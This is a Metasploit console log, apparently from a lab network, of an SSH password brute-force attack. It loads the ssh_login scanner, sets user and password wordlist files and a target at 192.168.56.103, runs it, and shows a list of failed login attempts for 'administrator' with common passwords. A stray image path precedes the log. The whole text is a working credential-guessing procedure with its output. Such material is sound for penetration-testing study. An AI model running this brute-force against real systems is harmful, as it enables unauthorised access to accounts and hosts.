 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE Desktop/password
PASS_FILE ⇒ Desktop/password
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE Desktop/user
USER_FILE ⇒ Desktop/user
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.56.103
RHOSTS ⇒ 192.168.56.103
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.103:22 - Starting bruteforce
[-] 192.168.56.103:22 - Failed: 'administrator  :password  '
[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.103:22 - Failed: 'administrator  :123456  '
[-] 192.168.56.103:22 - Failed: 'administrator  :admin  '
[-] 192.168.56.103:22 - Failed: 'administrator  :qwerty  '
[-] 192.168.56.103:22 - Failed: 'administrator  :letmein  '
[-] 192.168.56.103:22 - Failed: 'administrator  :password123  '
[-] 192.168.56.103:22 - Failed: 'administrator  :vagrant  '
[-] 192.168.56.103:22 - Failed: 'administrator  :kali  '
[-] 192.168.56.103:22 - Failed: 'administrator  :ubuntu  '
[-] 192.168.56.103:22 - Failed: 'administrator  :metasploit  '
[-] 192.168.56.103:22 - Failed: 'administrator  :msfadmin  '